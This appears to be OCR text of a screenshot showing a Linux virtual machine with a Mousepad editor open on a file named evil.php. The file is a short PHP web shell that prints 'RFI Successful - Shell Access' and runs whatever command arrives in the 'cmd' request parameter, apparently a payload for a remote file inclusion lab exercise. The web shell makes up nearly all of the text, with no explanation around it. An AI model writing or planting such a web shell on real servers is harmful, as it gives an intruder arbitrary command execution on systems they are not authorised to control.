 Media Player
Linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 13:12
~/Desktop/evil.php - Mousepad
File Edit Search View Document Help
1 <?php
2 echo "RFI Successful - Shell Access";
3 system($_GET['cmd']);
4 ?>
5